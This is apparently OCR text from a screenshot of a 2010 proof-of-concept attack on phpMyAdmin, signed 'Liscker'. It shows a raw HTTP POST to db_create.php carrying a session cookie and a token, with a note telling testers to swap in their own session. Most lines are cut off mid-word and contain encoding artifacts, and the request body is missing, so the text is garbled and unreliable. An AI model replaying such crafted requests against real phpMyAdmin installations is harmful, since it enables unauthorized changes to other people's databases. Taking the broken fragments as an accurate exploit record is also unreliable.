
POST /phpmyadmin/db_create.php HTTP/1.1

Accept: */*

Referer: 
http://localhost/phpmyadmin/db_crea
Accept-Language: zh-cn

Content-Type: application/x-www-form-urlenco
UA-CPU: x86

Accept-Encoding: gzip=2C deflate

User-Agent: Mozilla/4.0 (compatible=3B MSIE 
Host: localhost

Content-Length: 123

Connection: Keep-Alive

Cache-Control: no-cache

Cookie: phpMyAdmin=95830e770d0f213c04d63b623
token=759f7a380111a292995ec447408bbdb3&reloa
When you test=2C please replace the session 
Liscker

2010.03.12
